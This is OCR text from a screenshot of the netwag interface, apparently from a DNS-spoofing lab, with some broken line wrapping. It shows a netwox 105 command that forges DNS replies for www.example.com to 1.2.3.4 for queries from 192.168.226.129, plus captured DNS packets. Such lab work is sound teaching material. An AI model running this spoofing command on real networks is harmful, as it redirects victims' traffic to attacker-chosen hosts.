 Ubuntu Desktop
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
105 105 105 105 105 105 105 105 105
Copy command Interrupt Pause scroll crush
Command 105 --hostname "www.example.com" --hostnameip 1.2.3.... :
DNS_question_______________________________________________.
| id=46992 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| daisy.ubuntu.com. A |
|_________________________________________________________|
DNS_answer_________________________________________________.
| id=46992 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
105 --hostname "www.example.com" --hostnameip 1.2.3.4 --aut
hns "ns.example.com" --authnsip 1.2.3.5 --ttl 1000 --filter "src h
ost 192.168.226.129" --spoofip "raw"
Run
NW
Running "105 --hostname "www.example.com" --hostnameip 1.2.3.4 --a
uthns "ns.example.com" --authnsip 1.2.3.5 --ttl 1000 --filter "src host 19
2.168.226.129" --spoofip "raw"" (repeated 37)